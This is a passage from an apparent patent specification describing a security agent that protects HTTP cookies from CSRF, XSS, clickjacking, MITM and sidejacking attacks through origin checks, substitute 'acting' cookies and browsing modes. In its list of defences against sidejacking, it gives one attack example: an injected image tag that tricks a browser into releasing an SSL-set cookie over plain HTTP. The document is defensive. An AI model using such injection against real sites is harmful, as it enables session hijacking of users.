    manual or user intervention In some embodiments, a security agent helps to ensure proper HTTP cookie usage by examining the intent of online communications and determining whether some portion of communications should take place (such as transmission of requests or releasing sensitive data). The security agent may examine one or more details in one or more HTTP messages. For example, a security agent examines one or more HTTP headers (such as for example SET-COOKIE, SET-COOKIE2, X-FRAME-OPTIONS, X-XSS-PROTECTION, or other header) to help determine what the website's intent and/or proper usage is. Another example, a security agent examines the details of a Set-Cookie header such as for example Secure flag, HTTPOnly flag, domain, or the like.

In some embodiments, a security agent monitors online communications for one or more users and uses the presence of an HTTP header header as an indicator that sensitive data (such as HTTP cookies, session cookies, session data, authorization information, or other data) should be protected. The HTTP headers may for example include: X-FRAME-OPTIONS, X-XSS-PROTECTION, SET-COOKIE, SET-COOKIE2, or other header. The security agent may use cookie metadata (such as for example the Secure flag, HTTPOnly flag, or domain) when a cookie is issued. The security agent may identify the origin of the sensitive data. The security agent may use the origin identifier to ensure the sensitive data is only released to the same origin and/or release of the sensitive data is only triggered by the same origin. For example, a security agent monitors online communications, when an X-FRAME-OPTIONS HTTP header is detected in a response the security agent determines the origin identifier (such as for example one or more of: the servers SSL certificate, the subjectKeyIdentifier in the servers SSL certificate, the serial number in the servers SSL certificate, or the like), and adds the origin identifier to the list of authorized destinations and/or authorized triggers for the sensitive data, then the security agent ensures release of the sensitive data is only to an authorized destination and/or release of the sensitive data is only triggered by an authorized trigger.

In some embodiments, a security agent protects HTTP cookies by disallowing a web application to trigger release of cookies set by another web application. For example, a security agent blocks or prevents HTTP cookies from being released when a user clicks on a link within an email for another domain—this may be determined by examining all or a portion of the HTTP REFERER header and whether it is on an authorized list or unauthorized list.

In some embodiments, a security agent protects HTTP cookies by disallowing a client application to trigger release of cookies set by a another client application. HTTP cookies origin may be recorded when they are set, as cookies are released they are examined along with their recorded origin and a determination is made whether they should be released or not.

In some embodiments, a security agent uses information about any previous request, or browsing history as factors in determining whether to release HTTP cookies. Tables, chains, maps, trees, lists, arrays, or the like may be used to track previous requests or browsing history. For example, if a previous request was made to a known blacklist website then a security agent may decide not to allow release of a cookie during the same browser session.

In some embodiments, when the HTTP REFERER header is missing, empty, or invalid then a security agent prompts a user to enter their credentials. Such measures may assure a security agent that the request is valid and/or a user does indeed authorize release of sensitive data (such as HTTP cookies).

In some embodiments, a security agent improves the security of online communications by helping to prevent unintentional release of sensitive data. Such embodiments, may help reduce some CSRF or XSS attacks which rely on exploiting unintentional release of sensitive data. Sensitive data may include session data, HTTP cookies, session cookies, personal data, or other data sensitive in nature. For example, some XSS attacks rely on a web browser possessing a valid cookie for a user communicating with a web application, an attacker manipulates the web browser to carry out an operation, a security agent may help to prevent such attacks by ensuring the that the destination is an authorized destination and/or the request trigger is an authorized trigger.

Figure 7:

FIG. 7 illustrates an operation flow of an embodiment of a security agent.

FIG. 7 illustrates embodiments of a security agent that interact with a client application (such as for example a web browser) and a server application (such as for example a web server) to improve security and/or reduce attacks such as for example XSS, CSRF, or others. A client application creates and transmits a request 700 which the security agent receives 705 and determines whether one or more HTTP cookies are authorized to be released to the destination, and if so then transforms the request with the original cookies 710 before releasing the transformed request to the server application 715 which receives the request 720 which performs any necessary steps to handle the request 730 before issuing a response 740 where the HTTP response is received 745 after which the HTTP cookies are replaced with generated or acting cookies 750 before being released 755 to the client application 760.

Figure 7A:

FIG. 7A illustrates operation 750 of FIG. 7 of an embodiment of a security agent in further detail.
Figure 7A:

Figure 7A:


FIG. 7A illustrates operation 750 of FIG. 7 in further detail where the HTTP response is examined 750A for any HTTP cookies and possible related metadata (such as origin, cookie flags, etc. . . . ) 750B for which acting cookies are created 750C and used to transform or obfuscate the HTTP response 750D before being released to the client application 750E. These operations may be repeated for each cookie in the HTTP response.

FIG. 7AA illustrates operation 750C of FIG. 7A in further detail for some embodiments where the original cookie and/or cookie metadata (such as for example one or more of: origin, date, time, expires, cookie flags, or the like) are concatenated 750C1 and encrypted into an acting cookie 750C2.

FIG. 7AB illustrates operation 750C of FIG. 7A in further detail for some embodiments where an acting cookie is generated (for example randomly, derived from some data, derived from the original cookie, or otherwise created) 750C3 where the acting cookie is stored in a repository 750C4.

Figure 7B:

FIG. 7B illustrates operation 710 of FIG. 7 of an embodiment of a security agent in further detail.
Figure 7B:

Figure 7B:


FIG. 7B illustrates operation 710 of FIG. 7 in further detail where the HTTP request is examined 710A and any HTTP cookies are extracted and/or related metadata (such as destination, client application, user, etc. . . . ) noted 710B before determining the original cookie 710C and then determining whether the original cookie should be released to the destination 710D and if not then corrective action is taken 710E otherwise if at operation 710D it is determined that the HTTP cookie may be released to the destination then the HTTP request is transformed by inserting the original cookie 710F before releasing the request 710G. These operations may be repeated for each cookie in the HTTP request.

Operation 710D may involve one or more of:
determining the cause or trigger for the release of sensitive data
determining whether the cause or trigger for the release of sensitive data is authorized to cause the release of the sensitive data
determining whether all previous web pages are authorized to cause or trigger the release of the sensitive data
determining whether one or more previous web pages are unauthorized to cause or trigger the release of the sensitive data
determining whether the destination is an authorized destination for the sensitive data
determining whether the destination is an unauthorized destination for the sensitive data
determining whether the client application is authorized to release the sensitive data
determining whether the computer is authorized to release the sensitive data
determining whether the user is authorized to release the sensitive data
determining whether the risks are acceptable to release the sensitive data (e.g. protocol being used, network data will traverse over, client application being used, destination, strength of the cryptographic algorithm or key size being used, etc. . . . )
determining whether the original cookie origin matches the destination
determining whether the domain name the original cookie was set from is the same domain name the original cookie is currently being released to
determining whether the URL the original cookie was delivered from is the same URL the original cookie is being released to
determining whether the public key used in the SSL/TLS session to deliver the original cookie is the same public key of the SSL/TLS session the original cookie is being released to determining whether the X.509 Certificate used in the SSL/TLS session to deliver the original cookie is the same X.509 Certificate of the SSL/TLS session the original cookie is being released to determining whether a digital key to deliver the original cookie is the same digital key the original cookie is being released to determining whether an X.509 Certificate used by the communicating peer is an authorized X.509 Certificate determining whether a digital key used by the communicating peer is an authorized digital key using data, information, or metadata about the HTTP cookie, client application, destination to determine whether to release the HTTP cookie to the destination Operation 710E may involve one or more of:

removing data from the request (such as one or more HTTP cookies, session cookies, session data, authorization information, or the like)

blocking of request from proceeding or being released informing user (such as an alert, email, redirecting to an informational web page, or the like)

querying user whether to proceed

FIG. 7BA illustrates operation 710C of FIG. 7B in further detail for some embodiments where an acting cookie is determined from the HTTP Request 710C1 from which the original cookie and/or metadata is decrypted 710C2. One advantage of such embodiments is that there is no need to perform queries to a repository.

FIG. 7BB illustrates operation 710C of FIG. 7B in further detail for some embodiments where the acting cookie from an HTTP message is used to query a repository 710C3 and the original cookie is extracted from the query results 710C4. One advantages of such embodiments is that there is no need to securely manage cryptographic keys (e.g. obtaining, periodically updating, etc. . . . ). In some embodiments, a security agent removes any HTTP cookie header from an HTTP request that are not deemed authorized to be released, such as not triggered by the same domain or network. In some embodiments, a security agent removes cookie headers from HTTP requests that are deemed unauthorized to be released such as have been triggered by another domain. For example, HTTP cookie headers may be removed from a request that was triggered because of a web element or page from a potentially malicious site.

Malicious Man-in-the-Middle (MITM) Attacks

In some embodiments, a security agent may help prevent man-in-the-middle (MITM) attacks by protecting HTTP cookies for users and/or client applications. The security agent may protect HTTP cookies by ensuring authorized release of HTTP cookies and/or obfuscating HTTP cookies (such as for example by translating between original and acting cookies). An authorized release may include releasing to the same web application as the cookie originated from (e.g. Set-Cookie HTTP header) and/or authorized triggering release of the HTTP cookie (such as examining the REFERER header, ORIGIN header, X-REQUESTED-WITH, X-REQUESTED-BY, or other indicators for whether the trigger was authorized to trigger release of the HTTP cookie). The web application may be authenticated and/or identified (such as for example by its Secure Sockets Layer (SSL) server certificate). Examples of MITM attacks may include: a proxy downgrading a session from HTTPS to HTTP (such as for example in order to sniff or steal HTTP cookies), an open reverse proxy masquerading as a destination by terminating a SSL connection and relaying traffic to the real destination, a proxy determining the destination specified in an HTTP CONNECT message and instead using a certificate issued by another CA but for the same domain name, or the like. For example, a security agent ensures the release of HTTP cookies are to an intended destination by noting the SSL web server certificate when an HTTP cookie was set (such as the in a Set-Cookie: HTTP response header) and comparing it with the SSL web server certificate of the destination of the cookie upon release (such as the Cookie: HTTP request header). Another example, a security agent employed by an entity (such as for example: user, enterprise, client application, or other) ensures the domain specified in the SSL server certificate (such as for example Subject, SubjectAltName, or other fields) used to transmit an HTTP cookie to (such as in a Cookie: HTTP request header) matches the domain of the originator of the cookie.

In some embodiments, to protect against some MITM attacks, a security agent takes measures to ensure one or more HTTP cookies are released to the same Secure Sockets Layer (SSL) server the cookies originated from. The security agent may have access to the details of SSL communications (such as the security agent terminating the SSL connection both the client and the server and acting as a man-in-the-middle itself, or the security agent is embedded within the client application, or other method). For example, a security agent detects when a web application sets an HTTP cookie (such as using Set-Cookie: HTTP header), the security agent notes the SSL server certificate in use, then later when the same cookie is about to be released the security agent checks to ensure the communication channel is using the same SSL server certificate.

In some embodiments, a security agent detects that an HTTP cookie is set (such as for example with the Set-Cookie: HTTP header) by a web application over an SSL communication channel, the security agent protects the HTTP cookie by ensuring another web application does not trigger release of the HTTP cookie and/or ensuring that the HTTP cookie is not released to another web application. The security agent may be employed by one or more users.

Web Browser Extension

In some embodiments, a security agent protects HTTP cookies by being embedded within a client application (such as for example a web browser). By being embedded within a client application, the security agent may have direct access to the communications of the client application with various web applications. The security agent may be implemented as a browser helper object, web browser extension, web browser dynamic link library (DLL), or the like.

Chokepoints

In some embodiments, a security agent assesses sensitive data by operating at points where communications are likely to flow through.

In some embodiments, a security agent is situated such that it can examine and/or affect network communications of one or more client applications. For example, a security agent intercepts HTTP messages at a network gateway and ensures proper HTTP cookie usage. Another example, a security agent intercepts Microsoft WinINET functions (such as HttpSendRequest( ) for requests, and InternetReadFile( ) for responses) to assess and ensure proper HTTP cookie usage. Another example, an Internet Explorer web browser is modified to include security agent functionality to assess and ensure proper HTTP cookie usage by examining requests trapped by BeforeNavigate events and/or examining responses trapped by NavigateComplete events.

Framework

In some embodiments, security agent functionality is built into a framework, software development kit (SDK), library, developer component, or other embeddable component. One or more components may be downloaded, installed, pushed down, or otherwise implemented—such as for example Silverlight, Adobe Flash, .NET, OWASP EASPI library, etc. . . . .

Client Side URL Checker

In some embodiments, a security agent operates client-side to check HTTP cookie usage of web applications being accessed. The security agent may follow links, redirections, or other elements. The checking may be done automatically or ahead of time (such as before the client application transmits to a web application and/or receives web application responses). The checking may be used to influence web browsing for a user. For example, a security agent is employed by a user, the security agent monitors communications and checks HTTP cookie usage before any damage can be done to the client application.

Operational Modes

In some embodiments, a security agent provides means for an operator to place the security agent into one or more operational modes. The operational modes may have distinguishing characteristics that specify acceptable and/or unacceptable online communications. For example, a user may specify a mode to the security agent which indicates what type of online communications the user intends to perform for one or more requests, or over a period of time. Another example, a user might switch to a "Safe Browsing" mode at which point a specific set of checks or rules are checked before allowing release of any HTTP cookies (e.g. a request to a domain not present in the HTML of an HTTP response may be treated suspiciously or even blocked altogether). Another example, a user may indicate "Online Banking" mode which a security agent uses to ensure online communications only with an online bank occur during which the mode is active. Another example, a user specifies a "Social Networking" mode which a security agent uses to limit which HTTP cookies or the type of HTTP cookies that are released during engagement of the mode.

In some embodiments, a set of measures are associated with one or more destinations. The measures may include rules, checks, or operations to apply to online communications. The destinations may be identified by their web site, domain name, public certificates, or public keys. The destinations may be grouped into categories of related characteristics. For example, a set of online banking institutions are identified by their SSL server certificates, a set of measures are applied to HTTP cookies originating from SSL sessions identified by those server certificates. In some embodiments, a security agent operates in a mode to exclusively communicate with a limited set of destination servers. For example, a user may specify a "Banking" mode which a security agent uses to ensure communication only occurs with the users banking website or affiliate destination servers.

In some embodiments, a security agent provides an operational mode that protects HTTP cookies by preventing entities other than the origin of HTTP cookie to trigger release of cookies originally set over SSL.

In some embodiments, a security agent provides an operational mode that helps to prevent specific entities to trigger cookies originally set according to some characteristic. The specific entities may be entities that are not authorized, not the origin of a HTTP cookie, or the like. The characteristic may be any factor related to communications such as the destination, communication channel, time, client application, user, network, or other factor. For example, a security agent monitors communications and prevents non-authorized entities to trigger release of cookies originally set over SSL.

In some embodiments, cookies belonging to a category or classification are deleted by a security agent when leaving a mode, or prior to entering a mode. For example, a users switches to "online email" mode then a security agent deletes all "Banking" related cookies.

In some embodiments, detection of a communication factor automatically changes operational modes for a security agent. A communication factor may include any item within a communication session such as for example an event, inclusion of a header, exclusion of a header, or the like. An operational mode may include rules, measures, checks, or other items that help protect HTTP cookies. For example, a user clicks on a link within a social networking website which causes a security agent to treat one or more cookies (typically of another web application such as banking web applications) differently or possibly removing or deleting the cookies. Another example, when a user visits a specified website, a security agent enters into a "risky" operational mode and thereby handles one or more HTTP cookies differently.

In some embodiments, detection of an item triggers a security agent to switch into a different operational mode. The item may be an URL, domain, document, script, image, frame, iframe, etc. . . . . For example, accessing a specific URL triggers a security agent to change from a "banking" operational mode to a less secure operational mode (e.g. social networking, email, etc. . . . ). In some embodiments, a security agent protects HTTP cookies for one or more configured web applications for an operational mode. For example, a security agent is placed in an online banking mode where a security agent protects HTTP cookies for a list of one or more configured domains.

Learning Mode

In some embodiments, a security agent discovers or learns normal usage of sensitive data. The learning may occur by monitoring online communications, be fed from captured communications (such as for example network packet captures), provided by a data source, or otherwise obtained. The learning may take place over a period of time. The security agent may learn authorized destinations and/or authorized triggers for sensitive data used or transmitted by one or more users during the monitoring of communications. Sensitive data may include HTTP cookies, session cookies, session data, personal information, authorization information, authentication information, user credentials, or other data sensitive in nature. The learned results may be recorded into a repository (such as a database, relational database, LDAP Directory, file system, cache, or other data storage). The learned results may be used as a set of default authorized destinations and/or authorized triggers for use in a live or production environment (such as an enterprise with multiple users). The live or production environment may or may not be the same environment as that of the learning environment. During learning mode, the security agent may detect sensitive data being transmitted, determine and record the destination the sensitive data is transmitted to, determine and record the triggers that cause release of the sensitive data. Sensitive data destinations or origins may be identified. The destination or origin identifiers may be used as authorized destinations and/or authorized triggers for the sensitive data. Typically learning mode would be applied during an introductory period, followed by a period of time where the learning is applied in a "live" or "production" environment. For example, a security agent may provide various operational modes to operate in (such as for example "learning mode" vs "operating mode") such that a user (such as an enterprise administrator) may switch the security agent into a "learning mode"—where the security agent monitors communications and learns default authorizations—after which the user switches the security agent into an "operating" or "production" mode where the security agent enforces the authorizations it learned during "learning mode". One advantage to embodiments with such learning capabilities is the ability to enforce a same origin policy with minimal underlying technical knowledge (such as for example of web applications, HTTP, or other). Another advantage of such embodiments, is automatically learning per environment introduced into. Another advantage of such embodiments, the same software may be deployable in multiple environments, scenarios, or customers.

In some embodiments, a security agent may be placed into "learning mode" and one or more users perform some of their daily activity (such as login to daily business web applications, browse the web, etc. . . . ) which the security agent monitors and automatically learns from. The learning may be supplemented with manual configuration for authorized destinations and/or authorized triggers.

In some embodiments, data accumulated by a security agent in learning mode are taken or applied in a live production environment. For example, a security agent is operated in a learning mode (such as a test or development environment) where it monitors communications and learns acceptable communication of sensitive data, the security agent records this to a database repository, that database repository is then used (possibly another environment such as a live production environment) to help ensure proper online communications.

In some embodiments, an enterprise deploys a security agent in learning mode to monitor and determine authorized conditions to release sensitive data. In this way, a security agent may be plugged into the network of an enterprise and—possibly with minimal human effort—learn what is acceptable online communications for the enterprise, and then apply that learning to enforce the same origin policy (SOP). For example, a security agent is deployed into an enterprise network, an administrator operates a web browser and manually performs activities (such as login, perform transactions, browse web applications, or the like) that are typical to users in the enterprise, after which the administrator reviews one or more authorizations gathered by the security agent (such as manually configures additional authorizations, deletes some authorizations, edits some authorizations), after which the administrator switches the security agent to a live or production mode, the security agent ensures online communications are according to the authorizations learned and/or configured.

In some embodiments, a security agent learns proper HTTP cookie usage by monitoring the usage of HTTP cookies, and then applies this knowledge gained to help detect improper HTTP cookie usage (such as in a live production environment). Such embodiments may be useful in non-trivial enterprise environments to automatically learn acceptable conditions under which sensitive data may be released. For example, an enterprise wishes to ensure same origin for HTTP cookies for one or more web applications, the enterprise deploys a security agent in learning mode which monitors communications to determine the conditions that HTTP cookies are released, then the security agent is used to enforce same origin policy for one or more client applications for those web applications learned.

In some embodiments, a security agent learns proper HTTP cookie usage by monitoring the usage of HTTP cookies, and then applies these patterns to help detect improper HTTP cookie usage.

In some embodiments, a security agent monitors online communications and inspects the flow of sensitive data to learn normal sensitive data usage. The security agent may be deployed to monitor communications of one or more client applications on a network. The inspection may include determining who triggers release of the sensitive data and/or where the sensitive data is released to. Sensitive data destinations and/or origins may be securely identified.

In some embodiments, a security agent learns proper online communications by monitoring both what one or more client applications transmit—as well as what one or more server applications transmit.

In some embodiments, a security agent monitors online communications to learn under what conditions sensitive data is released.

In some embodiments, online communications are analyzed by a security agent, the results of analysis are written to a repository, future online communications are affected by the results in the repository. The online communications may include transmission of sensitive data. The analysis may contain what conditions the sensitive data are used or transmitted under.

Secure Mode

In some embodiments, a user indicates to a component (such as a security agent, a web browser, or other) to enter a special mode of operation, the component ensures that all previously accessed content are authorized triggers before authorizing release of any sensitive data. The special mode of operation may be a secure operating mode, a private browsing mode, or the like. A new session may be started. The component may track all content accessed along with sensitive data. Sensitive data may include HTTP cookies, session data, session cookies, authorization information, sensitive data, or other data. When the secure mode is entered, the component may clear all memory or any previous data. The component may be embedded in a browser. For example, Clickjacking attacks may be thwarted by a security agent component since any content from an origin not identified as an authorized trigger will not be able to trigger release of HTTP cookies. Another example, a user logs into a website and the website issues a session cookie to the browser, at some later point in time the user indicates desire to enter a special mode of operation, a security agent destroys all session cookies, and now for the user to access the website they may need to log in again.

HTTP Cookie Categorization

In some embodiments, HTTP cookies are organized into various categories to allow a user to indicate which type of HTTP cookies may be authorized for release. For example, some HTTP cookies are labelled as "Banking" and therefore not allowed to be released in a lessor operational mode such as "Online Email".

In some embodiments, a security agent uses information or configurations from a web browser, local policy, group policy, or the like to determine which HTTP cookies to protect. For example, the HTTP cookies a security agent protects is based on the security zone of a web application (e.g. Internet, local intranet, trusted sites, etc. . . . ). Another example, a security agent treats all HTTP cookies from web applications in local intranet security zone equally.

In some embodiments, a security agent uses an indication from the environment to determine HTTP cookie protection. For example, a security agent uses the Internet security zone of a web application to influence actions taken to protect HTTP cookies.

User Identification

In some embodiments, a security agent authenticates users (such as for example username/password, smartcard, token, second factor authentication, biometric, etc. . . . ). The user authentication may be used to influence a security agent in protecting HTTP cookies such as for example to determine which operational mode to use, to separate users from accessing each others HTTP cookies, etc. . . . . For example, a security agent is employed in a home environment, when a designated child authenticates to the security agent it changes to the "child" operational mode, then cookies for other operational modes (such as from "banking" operational mode) are not released. Another example, one or more security agents are employed in an enterprise to ensure separation of HTTP cookies between enterprise users.

Cookies Set Over SSL Communication Channel

In some embodiments, a security agent prevents triggering the release of HTTP cookies by an unauthorized entity, or releasing HTTP cookies by an unauthorized entity by:

- monitoring communications of one or more client applications
- detecting one or more HTTP cookies set by a server using a SSL communication channel (e.g. in an HTTP response)
- detecting release of one or more of the HTTP cookies, and determining whether a non-SSL communication channel is being used and/or triggered by an unauthorized entity
- taking action to alert a user and/or preventing release of one or more of the HTTP cookies In some embodiments, a security agent detects cookies set using an SSL communications channel and uses that as an indicator to ensure no unauthorized entity is able to trigger or cause release of the cookie. For example, a security agent assumes that since an online banking application used an SSL communications channel to set one or more HTTP cookies, then any trigger or release of one or more of those cookies over non-SSL communications channel is unauthorized and action is taken to prevent release of one of more of the cookies.

Surfjacking, Sidejacking, HTTP Cookie Sniffing

In some embodiments, a security agent may reduce or even prevent attacks such as surfjacking, sidejacking, or HTTP cookie sniffing with one or more of the following security measures:

1) Monitor communications, determine whether to allow an HTTP cookie to be released to another domain other than domain the HTTP cookie originated from
2) Monitor communications, identify the destination and determine whether it is an authorized destination (such as for example the original origin). The destination may be identified using one or more of: IP address, hostname, domain, URL, SSL X.509 Certificate, public key, etc. . . . . The destination may be securely identified using a X.509 Certificate, public key, or other cryptographic mechanism. For example, an attacker inserts data into network traffic (e.g. <img src="http://www.example.com/">) to trick a client application to supply an HTTP cookie that was originally delivered to the client application over SSL but the security agent determines that the destination is an unauthorized destination (e.g. http://www.example.com) and so does not allow the cookie to be released.
3) Providing client application with an acting cookie instead of the original cookie in an HTTP message. The acting cookie is essentially useless to an attacker in communicating with the destination
4) Identify the client application from which the request originated and determine whether the request should proceed. For example, the request originates from a suspicious, or client IP address different from a previous request.

Additional precautions may also be taken such as blocking network traffic, querying a user, alerting a user (such as raising an alert, sending an email, redirecting to an informational web page, or the like), further inspecting network traffic, alerting law enforcement, alerting a crime reporting system, or other appropriate action.

